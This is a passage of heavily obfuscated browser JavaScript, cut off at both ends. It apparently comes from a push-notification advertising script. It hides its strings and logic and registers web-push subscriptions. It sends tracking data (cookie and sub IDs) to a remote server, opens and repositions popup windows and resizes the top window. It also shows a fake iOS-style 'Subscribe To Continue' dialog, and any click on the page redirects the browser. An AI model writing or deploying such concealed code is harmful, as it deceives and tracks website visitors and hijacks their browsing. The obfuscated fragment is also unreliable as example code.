y3,W3;y3=W3y;y3+=N0y;y3+=b0y;y3+=c1y;W3=Q6y;W3+=A7y;W3+=H1y;h?(window[W3][y3]=h,setTimeout(function(){P5yy.R6c();Ga(g);},v0y)):Ga(g);};if(b)l();else if(a){H3=D7y;H3+=g7y;H3+=h7y;H3+=U7y;d3=o0y;d3+=a7y;d3+=Q7y;d3+=r3y;if(d3 != typeof window[H3])try{L3=w0y;L3+=r7y;L3+=G7y;e3=O6y;e3+=Y7y;x3=D7y;x3+=b7y;x3+=O7y;(window[x3](),window[e3](L3,l));}catch(k){l();}else l();}else if(w3 != typeof window[P0])try{S0=u7y;S0+=B7y;window[S0](y,l);}catch(k){l();}else l();return !b8y;},Da=function(){var j0,k0,a;j0=Q6y;j0+=U0y;j0+=X0y;j0+=h0y;k0=f7y;k0+=E0y;k0+=g1y;k0+=W3y;if(!(Z && b8y != Z[k0] && b8y <= D && D <= Z[j0] - O8y))return b4y;a=Z[D] || A0y;return a?a:b4y;},X=function(a,b,c){var s7y="ubstr";var l7y="exO";var F0,X0,E0,V0,z0,e,f;F0=m0y;F0+=s7y;F0+=T0y;X0=s4y;X0+=N6y;E0=m0y;E0+=J7y;E0+=e9y;V0=t9y;V0+=l7y;V0+=c1y;P5yy.R6c();z0=t9y;z0+=z7y;e=a[z0](G6y + b + P6y);-O8y == e && (e=a[V0](V6y + b + P6y));f=A0y;-O8y == e?f=a + V6y + b + P6y + encodeURIComponent(c):(++e,f=a[E0](b8y,e),f+=b + P6y + encodeURIComponent(c),b=a[X0](V6y,e),-O8y != b && (f+=a[F0](b)));return f;},fb=function(a){var y7y="place";var W7y="ob";var x7y="+";var d7y="eplace";var e7y="arCodeAt";var R0,i0,p0,c0,m0,q0,T0,b,Z0;R0=t7y;R0+=h0y;i0=t7y;i0+=h0y;p0=s0y;p0+=z0y;p0+=W7y;c0=b6y;c0+=y7y;m0=N0y;m0+=d7y;q0=H7y;q0+=W3y;T0=b6y;T0+=z9y;T0+=b0y;T0+=B3y;b=P6y[T0]((f8y - a[q0] % f8y) % f8y);a=(a + b)[m0](/\-/g,x7y)[c0](/_/g,g0y);a=window[p0](a);for(var b=new Uint8Array(a[i0]),c=b8y;c < a[R0];++c){Z0=f3y;Z0+=e7y;b[c]=a[Z0](c);}return b;},bb=function(a){var w7y="sub";var k51="hMana";var i51="subscrib";var S51="pus";var f0,n0,v0,o0,b;f0=w0y;f0+=L7y;n0=z0y;n0+=W3y;n0+=b0y;n0+=E0y;v0=w7y;v0+=P51;v0+=P0y;v0+=D7y;o0=S51;o0+=k51;o0+=j9y;b=A0y;try{b=fb(aa);}catch(c){var z51="cribe";var j51="apid";var I0,M0;I0=m9y;I0+=j51;M0=m0y;M0+=J7y;M0+=z51;h(M0,I0,{},function(a){var V51="ub";var C0,N0,K0;C0=m9y;C0+=s0y;C0+=z9y;C0+=m7y;N0=m0y;N0+=V51;N0+=m0y;N0+=z51;K0=d0y;K0+=B3y;K0+=y3y;K0+=m0y;a && h3y == a[K0] || t(N0,C0);N();});return;}a[o0][v0]({userVisibleOnly:!b8y,applicationServerKey:b})[n0](function(a){var q51="subscript";var m51="ubsc";var T51="?a";var F51="/a";var X51="scribe";var c51="ibed";var B0,u0,O0,b0,Y0,G0,U0,h0,d,g;B0=E51;B0+=H0y;u0=l0y;u0+=t0y;O0=w7y;O0+=X51;b0=F51;b0+=T51;b0+=P6y;Y0=g0y;Y0+=g0y;G0=q51;G0+=O3y;U0=l0y;U0+=N0y;U0+=y3y;U0+=b0y;function b(){P5yy.h6c();Ea(g,function(a,c){h3y != c && y8y > d?(++d,b()):N();});}h0=m0y;h0+=m51;h0+=N0y;h0+=c51;h(h0,U0,{},function(a){var Z51="ribed";var R51="subsc";var M51="tu";var r0,Q0,a0;r0=l0y;r0+=N0y;r0+=B4y;Q0=R51;Q0+=Z51;a0=d0y;a0+=s0y;a0+=M51;a0+=m0y;a && h3y == a[a0] || t(Q0,r0);});ia=!b8y;W[G0]=a;(d=b8y,g=C + Y0 + q + b0 + la);t(O0,u0,{vapkey:aa,subscription:JSON[B0](a),sw_version:V},y8y);f();function f(){var p51="Tr";var D0,A0;D0=p51;P5yy.R6c();D0+=B4y;A0=i51;A0+=b0y;h(A0,D0,{vapkey:aa,subscription:a,sw_version:V},function(a){var g0;g0=m0y;g0+=I4y;g0+=z0y;g0+=K4y;(!a || h3y != a[g0]) && y8y > d?(++d,f()):(d=b8y,la?ja(W,b):ja(W,N));});}})[f0](function(a){var J0,s0;J0=K6y;J0+=s0y;J0+=Q6y;J0+=S1y;s0=i51;s0+=b0y;h(s0,J0,{error:Ha(a)},function(b){var W0,t0,l0;W0=K6y;W0+=W9y;W0+=m0y;P5yy.R6c();W0+=b0y;t0=A4y;t0+=I51;t0+=Y3y;t0+=D7y;l0=m0y;l0+=y4y;b && h3y == b[l0] || t(t0,W0,{error:Ha(a)});N();});});},t=function(a,b,c,e){var K51="ana";var v51="con";var A51="serv";var n51="troller";var D51="iceWorker";var N51="lytics";var x0,H0,d0,y0;try{x0=K51;x0+=N51;H0=C51;H0+=o51;d0=v51;d0+=n51;y0=A51;y0+=D51;navigator[y0][d0][H0]({type:x0,event:a,status:b,event_data:c || ({}),retry:e || b8y});}catch(f){}},h=function(a,b,c,e){var g51="ringify";var h51="includ";var w0,L0,e0;w0=m0y;w0+=z0y;w0+=g51;L0=X0y;L0+=M0y;L0+=I0y;L0+=K0y;e0=h51;e0+=b0y;e0+=m0y;gb[e0](a) && D3y > A(O8y,D3y)?e && e({status:h3y}):(a={event:a,timestamp:new Date()[L0](),event_data:c || ({}),status:b,tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,lp_name:hb,as_name:oa,hop:D + O8y},ib(pa,encodeURIComponent(J(JSON[w0](a),s8y)),e));},ib=function(a,b,c){var B51="ntListener";var U51="P";var G51="addEv";var Y51="entLis";var r51="or";var u51="addEve";var Q51="ST";var F6,X6,E6,V6,z6,j6,k6,S6,P6,e;try{F6=S1y;F6+=u9y;X6=U51;X6+=a51;X6+=Q51;E6=C0y;E6+=z9y;E6+=b0y;E6+=E0y;V6=V1y;V6+=t9y;z6=b0y;z6+=N0y;z6+=N0y;z6+=r51;j6=G51;j6+=Y51;j6+=b51;k6=V1y;k6+=Y3y;k6+=u9y;S6=O51;S6+=r3y;P6=u51;P6+=B51;e=new XMLHttpRequest();c && (e[P6](S6,(function(a){P5yy.h6c();a(this);})[k6](e,c),e),e[j6](z6,(function(a){P5yy.R6c();a(this);})[V6](e,c),e));e[E6](X6,a,!b8y);e[F6](b);}catch(f){c && c(b4y);}},Ea=function(a,b){var W51="erro";var e51="tene";var y51="addEventLi";var f51="etch";var d51="stener";var H51="bi";var J51="defin";var x51="addEventLis";var t51="ET";var a6,A6,n6,T6,v6,o6,C6,N6,K6,I6,M6,m6,q6,c;a6=w0y;a6+=L7y;A6=z0y;A6+=W3y;A6+=b0y;A6+=E0y;n6=c1y;n6+=f51;T6=s51;T6+=J51;T6+=b0y;T6+=r3y;if(T6 != typeof XMLHttpRequest){v6=m0y;v6+=b0y;v6+=u9y;o6=l51;o6+=t51;C6=C0y;C6+=z9y;C6+=b0y;C6+=E0y;N6=V1y;N6+=Y3y;N6+=E0y;N6+=r3y;K6=W51;K6+=N0y;I6=y51;I6+=d51;M6=H51;M6+=E0y;M6+=r3y;m6=O51;m6+=r3y;q6=x51;q6+=e51;q6+=N0y;c=new XMLHttpRequest();b && (c[q6](m6,(function(a){var L51="resp";var k21="onseTex";var w51="onseT";var Z6,R6,i6,p6,c6;Z6=m0y;Z6+=y4y;R6=Y4y;R6+=z0y;R6+=y3y;R6+=m0y;i6=L51;P5yy.R6c();i6+=w51;i6+=P21;p6=b6y;p6+=S21;p6+=k21;p6+=z0y;c6=m0y;c6+=z0y;c6+=v4y;c6+=m0y;h3y == this[c6] && this[p6]?a(this[i6],this[R6]):a(A0y,this[Z6]);})[M6](c,b),c),c[I6](K6,(function(a){a(A0y,b8y);})[N6](c,b),c));c[C6](o6,a,!b8y);c[v6]();}else self[n6](a)[A6](function(a){var U6,g6,D6;U6=T4y;U6+=z0y;U6+=w0y;U6+=W3y;g6=h0y;g6+=U0y;D6=z0y;D6+=P21;b && a[D6]()[g6](function(c){var h6;h6=Y4y;h6+=L6y;P5yy.R6c();b(c,a[h6]);})[U6](function(a){P5yy.h6c();b(A0y,b8y);});})[a6](function(a){P5yy.R6c();b && b(A0y,b8y);});},Ua=function(){var V21="archP";P5yy.R6c();var c21="tx";var j21="end";var X21="tna";var z21="thCredentials";var m21="ams";var q21="hPar";var x6,H6,d6,y6,W6,t6,l6,J6,s6,f6,B6,u6,O6,b6,Y6,G6,r6,Q6,a,b;try{x6=m0y;x6+=j21;H6=n9y;H6+=z21;d6=w3y;d6+=N0y;d6+=T0y;y6=l51;y6+=M6y;y6+=l0y;W6=C0y;W6+=z9y;W6+=b0y;W6+=E0y;t6=w0y;t6+=V1y;l6=S1y;l6+=z0y;J6=m0y;J6+=b0y;J6+=V21;J6+=E21;s6=W3y;s6+=x1y;s6+=X21;s6+=K0y;f6=F21;f6+=a7y;B6=R0y;B6+=z9y;u6=m0y;u6+=b0y;u6+=z0y;O6=S1y;O6+=F7y;b6=z0y;b6+=Y3y;b6+=r3y;Y6=m0y;Y6+=M0y;G6=T21;G6+=q21;G6+=m21;r6=g0y;r6+=y3y;r6+=c21;Q6=g0y;Q6+=g0y;a=new URL(C + Q6 + jb + r6);a[G6][Y6](b6,m);a[O6][u6](B6,new URL(location[f6])[s6]);a[J6][l6](t6,na(H8y));b=new XMLHttpRequest();b[W6](y6,a[d6](),!b8y);b[H6]=!b8y;b[x6](b4y);}catch(c){}},Ha=function(a){var C21="essag";var I21="k: ";var p21="tac";var M21="ac";var N21="essa";P5yy.h6c();var K21="tack";var Z21="| st";var S9,P9,w6,L6,e6,b;S9=m0y;S9+=p21;S9+=i21;P9=R21;P9+=Z21;P9+=M21;P9+=I21;w6=m0y;w6+=K21;L6=u3y;L6+=N21;L6+=a0y;e6=u3y;e6+=C21;e6+=b0y;b=A0y;a[e6] && (b+=a[L6]);a[w6] && (b+=P9 + a[S9]);return b;},ja=function(a,b){var V9,z9,j9,k9,c;try{if(a){V9=w0y;V9+=s0y;V9+=t3y;V9+=W3y;z9=h0y;z9+=b0y;z9+=E0y;j9=S1y;j9+=z0y;k9=E51;k9+=H0y;c=J(JSON[k9](a),s8y);Ia[j9](fa,c)[z9](function(){P5yy.R6c();b && b();})[V9](function(a){P5yy.h6c();b && b();});}else b && b();}catch(e){b && b();}},Wa=function(a){P5yy.R6c();var T9,X9,E9;try{T9=w0y;T9+=L7y;X9=h0y;X9+=b0y;X9+=E0y;E9=X0y;E9+=M0y;Ia[E9](fa)[X9](function(b){var o21="ars";var F9,c;P5yy.R6c();try{F9=z9y;F9+=o21;F9+=b0y;c=b4y;b && (c=JSON[F9](Ja(b,s8y)));a && a(c);}catch(e){a && a(b4y);}})[T9](function(b){P5yy.R6c();a && a(b4y);});}catch(b){a && a(b4y);}},Ka=function(a){var n21="red";P5yy.h6c();var v21="edirectext";var A21="irect";var m9,q9;m9=N0y;m9+=v21;q9=n21;q9+=A21;p?a && P(a):q9 != a && m9 != a || !z || P(z);},ua=function(){P5yy.h6c();Q(ba);},$a=function(){P5yy.h6c();Q(L);},x=function(){Q(M);},N=function(){var t21="hPara";var r21="0";var L21="sa";var e21="3";var l21="rams";var J21="searchP";var y21="ht";var a21="searchPar";var u21="push_t";var d21="tps";var H21=":";var D21="ow_not";var h21="tr";var W21="Param";var U21="pm";var P81="servic";var w21="controll";var s21="op";var O21="9";var g21="if";var b21="hParams";var B21="archPar";var x21="//";var S81="eWorker";var f21="earchParams";var Q21="am";var e9,x9,H9,d9,y9,W9,t9,l9,J9,s9,f9,B9,u9,O9,b9,Y9,G9,r9,Q9,a9,U9,h9,g9,D9,A9,n9,v9,o9,C9,N9,K9,I9,M9,Z9,R9,i9,p9,c9,a,b,c,P4,w9,L9;if(qa)try{e9=a1y;e9+=D21;e9+=g21;x9=k0y;x9+=h21;x9+=Y3y;x9+=S0y;H9=Y3y;H9+=U21;d9=m0y;d9+=M0y;y9=I7y;y9+=m0y;W9=S1y;W9+=z0y;t9=a21;t9+=Q21;t9+=m0y;l9=L0y;l9+=X0y;l9+=z0y;J9=r21;J9+=M7y;J9+=G21;s9=r21;s9+=M7y;s9+=Z6y;f9=L0y;f9+=X0y;f9+=z0y;B9=m0y;B9+=b0y;B9+=z0y;u9=T7y;u9+=q7y;O9=Y21;O9+=a1y;O9+=R7y;O9+=m7y;b9=m0y;b9+=b0y;b9+=z0y;Y9=T21;Y9+=b21;G9=O21;G9+=O21;r9=u21;r9+=s0y;r9+=X0y;Q9=S1y;Q9+=z0y;a9=S1y;a9+=B21;a9+=Q21;a9+=m0y;U9=s0y;U9+=X0y;U9+=b0y;h9=m0y;h9+=M0y;g9=m0y;g9+=f21;D9=s21;D9+=z0y;D9+=m7y;A9=m0y;A9+=b0y;A9+=z0y;n9=J21;n9+=E21;v9=z0y;v9+=F0y;v9+=T0y;o9=y3y;o9+=N0y;o9+=Y3y;o9+=r3y;C9=m0y;C9+=M0y;N9=J21;N9+=s0y;N9+=l21;K9=J1y;K9+=V1y;K9+=Y3y;K9+=r3y;I9=m0y;I9+=b0y;I9+=z0y;M9=T21;M9+=t21;M9+=u3y;M9+=m0y;Z9=z0y;Z9+=Y3y;Z9+=r3y;R9=m0y;R9+=b0y;R9+=z0y;i9=T7y;i9+=W21;i9+=m0y;p9=g0y;p9+=D6y;c9=y21;c9+=d21;c9+=H21;c9+=x21;(a=c9 + kb,a=a + p9,b=va(),c=new URL(a));c[i9][R9](Z9,lb);c[M9][I9](K9,v);c[N9][C9](o9,A(n0y,a3y)[v9]());c[n9][A9](D9,m);c[g9][h9](U9,r21);c[a9][Q9](r9,G9);c[Y9][b9](O9,b);c[u9][B9](f9,mb([s9,J9,l9]));c[t9][W9](u3y,e21);c[y9][d9](H9,M7y);a=c[x9]();a={rt_url:a,push_id:b,type:e9};try{P4=C51;P4+=m0y;P4+=L21;P4+=a0y;w9=w21;w9+=Y0y;L9=P81;L9+=S81;navigator[L9][w9][P4](a);}catch(e){}}catch(e){}Q(I);},Q=function(a,b){var T81="befor";function c(){var E81="ose";var F81="direc";var X81="redi";var V4,z4,j4,k4,S4;V4=V81;V4+=E81;z4=w0y;z4+=Q6y;z4+=E81;j4=g0y;j4+=z9y;j4+=C6y;j4+=s0y;k4=X81;k4+=C4y;S4=N0y;S4+=b0y;S4+=F81;S4+=z0y;S4 != a && k4 != a || !z?K?P(pa + j4):z4 == a && window[V4]():P(z);}var z81="defined";var j81="e_finish";var k81="efor";var X4,E4,F4;X4=V1y;X4+=k81;X4+=j81;E4=s51;E4+=z81;if(p)a && P(a);else if(!b && Ba && E4 != typeof window[X4])try{F4=T81;F4+=j81;window[F4](y,c);}catch(e){c();}else c();},P=function(a){var a81="docu";var D81="ById";var A81="getElement";var I81="izeTo";var C81="ndow";var M81="es";var U81="la";var G81="W";var o81="avail";var b81="ocum";var n81="outerHeigh";var m81="ava";var Y81="resizeT";var c81="ilHe";var Z81="reen";var N81="ou";var R81="ailWidt";var v81="Heigh";var K81="availWi";var r81="availHei";var i81="av";var h81="cument";var r4,Q4,a4,U4,h4,g4,D4,A4,n4,v4,o4,C4,N4,K4,I4,M4,Z4,R4,i4,p4,c4,m4,q4,T4;r4=W3y;r4+=N0y;r4+=a7y;Q4=Q6y;Q4+=A7y;Q4+=q81;Q4+=r0y;a4=m81;a4+=c81;a4+=G9y;U4=P51;U4+=N0y;U4+=p81;U4+=E0y;h4=i81;h4+=R81;h4+=W3y;g4=m0y;g4+=w0y;g4+=Z81;D4=N0y;D4+=M81;D4+=I81;A4=K81;A4+=r3y;A4+=h0y;n4=N81;n4+=c4y;n4+=p9y;v4=n9y;v4+=C81;o4=o81;o4+=v81;o4+=z0y;C4=n81;C4+=z0y;N4=C6y;N4+=s4y;N4+=N9y;K4=A81;K4+=D81;I4=g81;I4+=h81;M4=U81;M4+=v6y;M4+=Y0y;M4+=m0y;Z4=a81;Z4+=Q81;R4=r81;R4+=f9y;i4=o81;i4+=G81;i4+=b9y;i4+=W3y;p4=Y81;p4+=C0y;c4=n9y;c4+=E0y;c4+=N9y;m4=s0y;m4+=Q6y;m4+=Q6y;q4=r3y;q4+=b81;q4+=b0y;q4+=T1y;T4=O81;T4+=u81;T4+=Z9y;window[T4](b8y,b8y);window[q4][m4]?top[c4][p4](screen[i4],screen[R4]):(window[Z4][M4] || window[I4][K4]) && (top[N4][C4] < screen[o4] || top[v4][n4] < screen[A4]) && window[D4](top[g4][h4],top[U4][a4]);window[Q4][r4]=a;},Ga=function(a){var f81="tio";var W81="toolbar=no,resiza";var l81="t=";var y81="ble=no,scrollbars=no,status=no,me";var v3y="50" * 1;var g3y=+"130";var t81="Str";var d81="nuba";var H81="r=no,width=";var e81="eig";var A3y=+"65";var x81="pe";var B81="loca";var s81=",he";var J81="gh";var y4,W4,l4,J4,s4,f4,B4,u4,O4,b4,Y4,G4,b,c;y4=F21;y4+=b0y;y4+=c1y;P5yy.h6c();W4=B81;W4+=f81;W4+=E0y;if(!La && Ca){l4=O81;l4+=m9y;l4+=b0y;l4+=Z9y;J4=X7y;J4+=S0y;s4=s81;s4+=Y3y;s4+=J81;s4+=l81;f4=R0y;f4+=t81;f4+=s4y;f4+=X0y;B4=W81;B4+=y81;B4+=d81;B4+=H81;u4=C0y;u4+=x81;u4+=E0y;O4=W3y;O4+=e81;O4+=W3y;O4+=z0y;b4=m0y;b4+=L81;b4+=b0y;b4+=E0y;Y4=C6y;Y4+=b9y;Y4+=W3y;G4=m0y;G4+=I51;G4+=p81;G4+=E0y;(b=window[G4][Y4] / u8y - v3y,c=window[b4][O4] / u8y - A3y);window[u4](a,A0y,B4 + D3y[f4]() + s4 + g3y[J4]())[l4](b,c);H && setTimeout(function(){var t4;t4=V81;t4+=C0y;t4+=S1y;window[t4]();},v0y);}else window[W4][y4]=a;},Ra=function(){var j31="_sess";var z31="getI";P5yy.h6c();var k31="ics";var w81="tT";var n3y=+"60";var P31="ime";var L4,e4,x4,H4,d4,a,b,c;L4=z0y;L4+=V0y;L4+=S0y;e4=a0y;e4+=w81;e4+=P31;x4=S31;x4+=o0y;H4=k31;H4+=j31;H4+=M4y;H4+=E0y;d4=z31;d4+=V31;d4+=u3y;if(-O8y == Ma)return !O8y;(a=sessionStorage[d4](H4),b=Math[x4](new Date()[e4]() / v0y)[L4](),c=n3y * Ma);return !a || b - a > c?!b8y:!O8y;},ha=function(a){var T31="teE";var V1,z1,j1,k1,S1,P1,w4,b;V1=A4y;V1+=j0y;V1+=S0y;z1=S1y;z1+=E31;z1+=w0y;z1+=W3y;j1=t9y;j1+=z7y;k1=t7y;k1+=h0y;S1=S1y;S1+=X31;P1=W3y;P1+=N0y;P1+=b0y;P1+=c1y;w4=F31;w4+=T31;w4+=q31;b=document[w4](s0y);b[P1]=a;if(O8y >= b[S1][k1])return a;b=a[j1](b[z1]);return -O8y == b?a:a[V1](b8y,b);},Sa=function(a){var T01="ppe";var E01="lassName";var s31="cti";var g01="inner";var w31="ex";var d31="Subscri";var h01="HTML";var W31="eEl";var M31="Child";var L31="erT";var Q31="cla";var C01="append";var v01="ics-containe";var f31="ics-";var y31="ement";var S01="endChil";var f01="removeE";var G31="di";var a31="-action-item";var u31="scri";var k01="ic";var A01="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .ics-title,#ics .ics-message {font-family: '-apple-system';padding-left:";var R01="dChi";var r31="sName";var p01="iv";var o01="Chil";var v31="addEvent";var D31="tListener";var z01="act";var D01=" 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-message {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}";var U31="cs";var q01="ndC";var c01="lassNa";var M01="title";var P01="app";var i31="ndChild";var t31="Nam";var g31="Canc";var I01="ssNa";var m31="appendC";var b31="Element";var I31="lick";var O31="Sub";var V01="ions";var N31="EventListener";var B31="innerT";var p31="appe";var l31="lass";var U01="ty";var h31="nnerText";var o31="ick";var j01="s-";var x31="Continue";var m01="ics-me";var Z31="appen";var F01="leme";var i01="reateEleme";var Q01="eElement";var K01="ate";var R31="bo";var n01="lemen";var K31="add";var C31="ppend";var c31="hild";var A31="ddEven";var J31="on-item";var H31="be To ";var Z01="ld";var e31="inn";var N01="El";var n31="Lis";var o7,C7,N7,K7,I7,M7,Z7,R7,i7,p7,c7,m7,q7,H1,d1,y1,W1,t1,l1,J1,s1,f1,B1,u1,O1,b1,Y1,G1,r1,Q1,a1,U1,h1,g1,D1,A1,n1,v1,o1,C1,N1,K1,I1,M1,Z1,R1,i1,p1,c1,m1,q1,T1,F1,X1,E1,b,c,e,f,d,g,h,k,l;o7=m31;o7+=c31;C7=V1y;C7+=C0y;C7+=r3y;C7+=v6y;N7=p31;N7+=i31;K7=R31;K7+=H6y;I7=Z31;I7+=r3y;I7+=M31;M7=w0y;M7+=I31;Z7=K31;Z7+=N31;R7=s0y;R7+=C31;R7+=M31;i7=V81;i7+=o31;p7=v31;p7+=n31;p7+=b51;c7=R31;c7+=H6y;m7=w0y;m7+=I31;q7=s0y;q7+=A31;q7+=D31;H1=g31;H1+=b0y;H1+=Q6y;d1=Y3y;d1+=h31;y1=Y3y;y1+=U31;y1+=a31;W1=Q31;W1+=m0y;W1+=r31;t1=G31;t1+=m9y;l1=w0y;l1+=Y31;l1+=V31;l1+=b31;J1=O31;J1+=u31;J1+=D7y;s1=B31;s1+=P21;f1=f31;f1+=s0y;f1+=s31;f1+=J31;B1=w0y;B1+=l31;B1+=t31;B1+=b0y;u1=r3y;u1+=Y3y;u1+=m9y;O1=F31;O1+=z0y;O1+=W31;O1+=y31;b1=d31;b1+=H31;b1+=x31;Y1=e31;Y1+=L31;Y1+=w31;Y1+=z0y;G1=P01;G1+=S01;G1+=r3y;r1=k01;r1+=j01;r1+=z01;r1+=V01;Q1=w0y;Q1+=E01;a1=r3y;a1+=Y3y;a1+=m9y;U1=X01;U1+=F01;U1+=T1y;h1=s0y;h1+=T01;h1+=q01;h1+=c31;g1=m01;g1+=o51;D1=w0y;D1+=c01;D1+=K0y;A1=r3y;A1+=p01;n1=w0y;n1+=i01;n1+=T1y;v1=P01;v1+=U0y;v1+=R01;v1+=Z01;o1=f31;o1+=M01;C1=Q31;C1+=I01;C1+=K0y;N1=r3y;N1+=Y3y;N1+=m9y;K1=L81;K1+=K01;K1+=N01;K1+=y31;I1=C01;I1+=o01;I1+=r3y;M1=v01;M1+=N0y;Z1=V81;Z1+=s0y;Z1+=m0y;Z1+=r31;R1=r3y;R1+=Y3y;R1+=m9y;i1=X01;i1+=n01;i1+=z0y;p1=Y3y;p1+=w0y;p1+=m0y;c1=Y3y;c1+=r3y;m1=r3y;m1+=Y3y;m1+=m9y;q1=L81;q1+=s0y;q1+=V31;q1+=b31;T1=A01;T1+=D01;F1=g01;F1+=h01;X1=m0y;X1+=U01;X1+=Q6y;X1+=b0y;E1=a01;E1+=Q01;b=document[E1](X1);b[F1]=T1;c=document[q1](m1);c[c1]=p1;e=document[i1](R1);e[Z1]=M1;c[I1](e);f=document[K1](N1);f[C1]=o1;e[v1](f);d=document[n1](A1);d[D1]=g1;e[h1](d);d=document[U1](a1);d[Q1]=r1;e[G1](d);f[Y1]=b1;g=document[O1](u1);g[B1]=f1;g[s1]=J1;h=document[l1](t1);h[W1]=y1;h[d1]=H1;(k=function(){var G01="locati";var b01="remov";var O01="eEventL";var r01="ref";var s01="ventListener";var B01="bod";var Y01="clic";var u01="is";var k7,S7,P7,w1,L1,e1,x1;k7=W3y;k7+=r01;S7=G01;S7+=r0y;P7=Y01;P7+=i21;w1=b01;w1+=O01;w1+=u01;w1+=b51;L1=B01;L1+=v6y;e1=w0y;e1+=r7y;e1+=w0y;e1+=i21;x1=f01;x1+=s01;g[x1](e1,k);document[L1][w1](P7,k);window[S7][k7]=a;setTimeout(function(a){var J01="mov";var j7;j7=b6y;j7+=J01;j7+=b0y;c[j7]();Ka(I);},v0y);},l=function(){var W01="istener";var t01="EventL";var y01="ventLis";var l01="emove";var T7,F7,X7,E7,V7,z7;T7=N0y;T7+=b0y;T7+=O81;T7+=u81;F7=V81;F7+=Y3y;F7+=G7y;X7=N0y;X7+=l01;P5yy.h6c();X7+=t01;X7+=W01;E7=R31;E7+=H6y;V7=w0y;V7+=Q6y;V7+=o31;z7=f01;z7+=y01;z7+=b51;h[z7](V7,l);document[E7][X7](F7,k);c[T7]();Ka(I);});g[q7](m7,k);document[c7][p7](i7,k);d[R7](g);nb && (h[Z7](M7,l),d[I7](h));document[K7][N7](b);document[C7][o7](c);},xa=function(){P5yy.R6c();var d01="sr";var v7,a;try{v7=d01;v7+=w0y;a=R || b4y;if(a)return a[v7];}catch(b){}return A0y;},A=function(a,b){var H01="and";var x01="oo";var A7,n7;P5yy.h6c();A7=N0y;A7+=H01;A7+=C0y;A7+=u3y;n7=n1y;n7+=x01;n7+=N0y;return Math[n7](Math[A7]() * (b + O8y - a)) + a;},mb=function(a){var e01="an";var U7,h7,g7,D7;U7=Q6y;U7+=U0y;U7+=g1y;U7+=W3y;h7=N0y;h7+=e01;h7+=L01;g7=c1y;g7+=w1y;g7+=C0y;g7+=N0y;D7=H7y;D7+=W3y;return O8y == a[D7]?a[b8y]:a[Math[g7](Math[h7]() * a[U7])];},va=function(){var S61="no";var k61="4";var j61="-";var P61="lice";var w01="jo";var f7,B7,u7,O7,b7,Y7;f7=w01;f7+=Y3y;f7+=E0y;B7=m0y;B7+=P61;u7=X7y;u7+=E0y;u7+=X0y;O7=S61;function a(a){var G7,r7,Q7,a7;G7=m0y;P5yy.R6c();G7+=Q6y;G7+=Y3y;G7+=p6y;r7=k0y;r7+=e9y;Q7=E0y;Q7+=C0y;Q7+=C6y;a7=o1y;a7+=r3y;a7+=C0y;a7+=u3y;return (Math[a7]() * (O8y << (a << u8y)) ^ Date[Q7]() | b8y)[r7](w8y)[G7](-a);}O7+=C6y;b7=k0y;b7+=j0y;b7+=S0y;Y7=o1y;Y7+=L01;return [a(f8y) + a(f8y),a(f8y),k61 + a(B8y),(f8y * Math[Y7]() | t8y)[b7](w8y) + a(B8y),Date[O7]()[u7](w8y)[B7](-y8y) + a(u8y)][f7](j61);});if(s7 == typeof window){if(ta)try{ta(E);}catch(a){}}else {l7=z61;l7+=m0y;J7=V61;J7+=Q7y;J7+=r3y;if(J7 != typeof window[l7])try{t7=X0y;t7+=E61;g=window[t7]();E=g[b8y];ca=g[O8y];}catch(a){return;}if(E){Y8y=X61;Y8y+=l3y;Y8y+=s4y;G8y=F61;G8y+=q81;G8y+=r0y;r2y=r0y;r2y+=T61;Q2y=q61;Q2y+=m61;Q2y+=c61;Q2y+=p61;a2y=r0y;a2y+=w1y;a2y+=s0y;a2y+=r3y;n2y=X0y;n2y+=i61;n2y+=R61;n2y+=z0y;c2y=Z61;c2y+=G21;c2y+=M61;c2y+=I61;m2y=Z61;m2y+=K61;m2y+=N61;q2y=m0y;q2y+=C61;q2y+=Y3y;q2y+=z0y;T2y=o61;T2y+=v61;F2y=m0y;F2y+=z9y;F2y+=Q6y;F2y+=n61;X2y=A61;X2y+=c1y;E2y=d1y;E2y+=B3y;E2y+=M4y;E2y+=E0y;V2y=g0y;V2y+=g0y;z2y=r3y;z2y+=D61;z2y+=g61;z2y+=z0y;j2y=h61;j2y+=U61;j2y+=C0y;j2y+=a61;k2y=Q6y;k2y+=Q61;k2y+=E0y;S2y=g81;S2y+=r61;S2y+=K0y;S2y+=T1y;P2y=W3y;P2y+=C0y;P2y+=m0y;P2y+=z0y;w5y=G61;w5y+=E0y;L5y=z9y;L5y+=E31;L5y+=m0y;L5y+=b0y;(na=function(a,b){var b61="QRSTUVWXYZabcdefghijklmno";var u61="floo";var B61="charA";var O61="pqrstuvwxyz0123456789";var Y61="ABCDEFGHIJKLMNOP";var y7,W7,x7,H7,d7;y7=H7y;y7+=W3y;W7=Y61;W7+=b61;W7+=O61;b=b || W7;for(var c=A0y,e=b[y7],f=b8y;f < a;f++){x7=o1y;x7+=L01;H7=u61;H7+=N0y;d7=B61;d7+=z0y;c+=b[d7](Math[H7](Math[x7]() * e));}return c;},J=function(a,b){var s61="fr";var J61="omC";var f61="replac";var y61="arC";P5yy.h6c();var l61="harCode";var k5y,e7,S5y,P5y,w7,L7,d,g,e;k5y=f61;k5y+=b0y;e7=f7y;e7+=E0y;e7+=X0y;e7+=h0y;for(var c=na(b),e=A0y,f=b8y;f < a[e7];f++){S5y=s61;S5y+=J61;S5y+=l61;P5y=H7y;P5y+=W3y;w7=t61;w7+=W61;L7=w0y;L7+=W3y;L7+=y61;L7+=d61;(d=a[L7](f),g=c[w7](f 